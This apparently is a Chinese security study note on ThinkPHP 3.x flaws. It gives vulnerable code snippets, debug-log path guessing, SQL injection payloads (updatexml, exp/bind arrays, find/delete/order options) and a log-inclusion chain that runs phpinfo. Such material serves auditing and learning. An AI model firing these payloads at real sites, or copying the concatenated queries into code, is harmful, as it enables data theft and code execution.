前言
纸上得来终觉浅,绝知此事要躬行。
缓存函数
注意 S() F() 函数 可控时会造成危害。
日志泄露
ThinkPHP在开启DEBUG的情况下会在Runtime目录下生成日志,而且日志结构容易被猜解,造成信息泄露。
THINKPHP3.1结构:Runtime/Logs/Home/年份_月份_日期.log
THINKPHP3.2 结构:Application/Runtime/Logs/Home/年份_月份_日期.log

需要注意的是日志的路径不是绝对的,开发者可以修改的,平时可以收集下用时fuzz。
SQL 注入
user表

一个小例子
代码如下
$id = I("get.id");
$data = M("user")->where("id=$id")->find();
dump($data);
变量虽然用I()函数获取,但是直接拼接变量,造成SQL注入。
id=1) and updatexml(1,concat(0x7e, user(), 0x7e),1)--

exp注入
$name = $_GET['name'];
$data = M("user")->where(array("name"=>$name))->find();
dump($data);
变量必须是原生函数获取,如果使用I函数无法注入,where方法内传入的必须是数组而且可控。
name[0]=exp&name[1]=='' and updatexml(1,concat(0x7e,user(),0x7e),1)--

find/select/delete注入
$id = I('id');
$res = M("user")->find($id);
//$res = M("user")->select($id);
//$res = M("user")->delete($id);
dump($res);
演示下find()方法注入。

小结:
find() select()方法注入
id[table]=user where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)--
id[alias]=where%201%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--
id[where]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--
delete()方法注入
id[where]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--
id[where]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--
id[table]=user%20where%201%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--&id[where]=1
update() 注入
$user['name'] = I("name");
$data['pass'] = I("pass");
$res = M("user")->where($user)->save($data);
dump($res);
user数组可控,变量用I函数获取,且使用save()方法。
name[0]=bind&name[1]=0 and updatexml(1,concat(0x7e,user(),0x7e),1)--&pass=1

order注入
$name = I("name");
$order = I("order");
$res = M("user")->where(["name" => $name])->order($order)->find();
dump($res);
order()方法参数可控
order[updatexml(1,concat(0x3a,user()),1)]

RCE
业务代码中如果模板赋值方法assign的第一个参数可控,则可导致模板文件路径变量被覆盖为携带攻击代码的文件路径,造成任意文件包含,执行任意代码。
$value = I("get.value");
$this->assign($value);
$this->display();
利用日志包含,先将payload写入日志内。
/index.php?m=Home&c=Index&a=index&test=--><?=phpinfo();?>

包含并执行日志内的代码
index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/21_08_02.log

不一定要包含日志,只要能上传并解析代码就行。
参考
https://xz.aliyun.com/t/2629#toc-1
https://mp.weixin.qq.com/s/_4IZe-aZ_3O2PmdQrVbpdQ